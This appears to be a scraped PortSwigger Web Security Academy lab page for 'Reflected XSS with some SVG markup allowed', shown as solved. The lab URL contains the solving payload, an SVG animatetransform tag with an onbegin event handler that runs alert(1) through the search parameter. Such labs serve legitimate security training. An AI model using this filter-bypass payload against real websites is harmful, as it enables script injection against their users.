 https://0af300fa040d285880bb12e800d800ad.h1-web-security-academy.net/?search=<svg><animatetransform+onbegin%3Dalert%281%29+attributeName%3Dtransform>
WebSecurity
Academy
Reflected XSS with some SVG markup allowed
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '
Search the blog...
Search
< Back to Blog